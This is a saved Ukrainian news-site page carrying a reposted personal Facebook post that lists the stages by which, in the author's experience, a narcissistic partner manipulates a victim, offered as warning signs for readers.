

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1477745859-yak-viznachiti-nartsisa-u-stosunkah.html
body_size: 29847
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Як визначити нарциса у стосунках</title>    <meta name="description" content="Швидке зближення. Це люди, які на 2 день знайомства зізнаються у коханні, за тиждень знайомтсва переїздять до вас з речима, форсують події із заміжжям і дітьми" />
<meta name="keywords" content="маніпуляції, нарцис, стосунки, кохання, партнер" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як визначити нарциса у стосунках" />
<meta property="og:description" content="Швидке зближення. Це люди, які на 2 день знайомства зізнаються у коханні, за тиждень знайомтсва переїздять до вас з речима, форсують події із заміжжям і дітьми" />
<meta property="og:image" content="http://uainfo.org/static/img/_/m/_muzhchina_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1477745859-yak-viznachiti-nartsisa-u-stosunkah.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Як визначити нарциса у стосунках</h1></header>
        <div class="meta hit">
            <time>30.10.2016, 05:16</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">4722</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="305256" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/m/_muzhchina_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Той, хто читає мене давно, знає про моє особливо "трепетне" ставлення до нарцисів. Я часто про них пишу і розповідаю вам про цих унікальних створінь, які виглядають як люди, говорять як люди (хоча, насправді вербальний центр у них розвинутіший, то - ліпше за людей), живуть як люди - але нормальними людьми не є.</p>
<p>У мені вмонтовано манок для нарцисів: вони злазяться до мене з усіх-усюд, як мухи на лайно. А я радо ведусь як людина з нарцистичною травмою. А потім маю на свою голову "пригоди").</p>
<p>Після року вивчення нарцисів я навчилася розрізняти їхні прийоми, які, попри їхній ясний розум, є досить стандартними. Але навіть після цього всього, умудрилася оце ниньки одною ногою попастися у тенета чергового представника.</p>
<p>Тому знову напишу тут конкретні кроки в їх маніпуляціях. Ці кроки, сподіваюсь, зможуть послугувати комусь маркерами визначення потенційного психологічного насильника.</p>
<p>(говорячи про нарцисів, я не маю на увазі популярне значення цього терміну. Я маю на увазі людей з недорозвинутими або відсутніми певними нейронними зв'язками у мозку, що визначає їхні...кхм... особливості)</p>
<p>0. Нарцис вибирає в жертви, найчастіше, яскравих людей. Це підкріплює їх статус і дає їм "виклик", адже завоювавши сильну і яскраву людину, вони дещо притлумлюють відчуття сорому за свою "несправжінсть" - за зовнішнім яскравим образом нарциса часто нічого нема.</p>
<p>1. Найперше: нарцис створює у вас відчуття унікальності. Типу: ніколи ні з ким так добре не було, ніколи нікому я так не довірявся, ти даруєш мені відчуття, як ніхто інший. Жертва квітне, її приймають, вона особлива! Часто отрута ще не запущена в людину, вона відчуває страх перед нарцисом, адже її тіло бачить, що це ненормальна людина. тому відчуття страху в тілі - вірний сигнал.</p>
<p>2. Швидке зближення. Це люди, які на 2 день знайомства зізнаються у коханні, за тиждень знайомтсва переїздять до вас з речима, форсують події із заміжжям і дітьми.</p>
<p>На цьому етапі вони говорять про кохання і близькість. Задача - створити у вас враження єдності душ, особливого відчуття партнерства. Тут настає ейфорія. Казкове відчуття кайфу, гра на наших потребах бути прийнятою (-тим), екзистенційному бажанні злиття з Іншим. Описати це неймовірне відчуття кайфу та ейфорії може хіба той, хто був у стосунках з нарцисом. Потім на найяскравіші моменти з цього кайфу у травмованих людей бувають справжні флешбеки. Я думала я одна така "з придур'ю", але недавно подруга розповіла, що також мала флешбек.</p>
<p>Оцей період - це ваша точка на системі координат, точка відліку, на майорінні якої на обрії будуватимуться всі маніпуляції.</p>
<p>3. Етап "відро холодної води". Стається щось неймовірно "жахливе", що вибиває вас з ейфорії. У стосунках це може бути раптове кидання (хлопець пише смс "Я подумав, що краще на розійтися" ні з того, ні з сього), у дружбі - "я вирішив з тобою більше не бачитися". І т.д. На цьому етапі жертва переживає дуже сильний шок, пекельний відчай, розпуку... Я одного разу на такому етапі умудрилася МІСЯЦЬ проридати.</p>
<p>4. Етап відлиги. Після того, як "партнер" нарциса побуде певний час ошелешений і в повному роздраї, рефлексуючи над тим, що було не так, вибудовуючи сотні внутрішніх діалогів і роблячи безліч спроб повернути все назад, нарцис раптом відтає. І показує, що все може бути, як на 2 етапі. Нарцис стає лагідним, привітним - все як раніше. Щойно жертва повірить в це - етап холодної води повторюється, або ж починається новий захоплюючий етап.</p>
<p>5. Етап "щось в тобі не так". Жертві починають підкидатися ідеї, в чому вона не така. Ну типу все могло б бути як на стадії ейфорії, але ось ти щось не допрацьовуєш. Людина, яка пам'ятає кайф стадії ейфорії, починає дуже-дуже старатися. Але нарцисові все не так. На твої спроби говорити починається, наприклад, таке: "Неправильна відповідь, спробуй ще". Або натяки, що ти надто підозріла, чи істерична, чи товста, чи будь-яка, але не така, як треба. І ти стараєшся, стараєшся, стараєшся, але ніколи не стаєш такою, як треба.</p>
<p>Ти починаєш жити спогадами про ейфорію, викладатися на 100, але ейфорії нема. Ти вже забуваєш, що можеш бути щасливою сама по собі, будь-які інші взаємини видаються прісними і нереальними...</p>
<p>На цьому етапі практикується гезлайтинг (вселення сумнівів у адекватності сприйняття реальності: "Ти думаєш, у тебе є друзі? Дівчинко моя, як же мені тебе жаль.. Та тебе зневажають всі! "), повне зневірення у власні сили і здібності, подавлення волі, жертва розчинається у насильнику...</p>
<p>Я не буду писати далі, це надто травматично для мене. Сьогодні я зістрибнула з початку 5 етапу. Який розгорнувся стрімко, як понос, за три-два дні (я не знала, що так буває, попередні рази займали роки чи хоча б місяці), з геть незнайомою мені людиною. І навіть за таких розкладів, я умудрилася попастися на гачок. Тому і пишу ще раз нагадувалку вам і собі: так, це може бути стрімко і може бути на етапі лише дружби чи фб-спілкування.</p>
<p>Знову ж таки: нарциси є жінки і чоловіки. Я знаю 2 жінок-нарцисів, але мене від них верне, тому дружби ніколи не розгорталося. До чоловіків же безумно тягне. Я навіть завела собі правило: підозріло тягне до чоловіка? - тікай, певно ж нарцис.</p>
<p>Токсичними є не лише стосунки, але й дружба з нарцисом.</p>
<p>І ще: я зумисне не писала подробиць, це тема надто широка, торкнулася її поверхнево (через втому і виснаженість з поїздки). Тож це - лише шпаргалка, а не глибоке копання в темі. Можете доповнювати в коментарях.</p>
<p>П.С. У шпаргалці використана ретроспектива моїх стосунків за різні роки життя. Прошу не утішати мене в коментах) то було давно і пережито уже.</p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/nastya.melnychenko/posts/10210191025707097?pnref=story" rel="nofollow" target="_blank"> Nastya Melnychenko</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%B0%D0%BD%D1%96%D0%BF%D1%83%D0%BB%D1%8F%D1%86%D1%96%D1%97" itemprop="keywords">маніпуляції</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B0%D1%80%D1%86%D0%B8%D1%81" itemprop="keywords"> нарцис</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D1%82%D0%BE%D1%81%D1%83%D0%BD%D0%BA%D0%B8" itemprop="keywords"> стосунки</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D1%85%D0%B0%D0%BD%D0%BD%D1%8F" itemprop="keywords"> кохання</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80" itemprop="keywords"> партнер</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/305256.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1770037795-zelenskiy-pidpisav-ukaz-pro-sanktsiyi-proti-tinovogo.html">
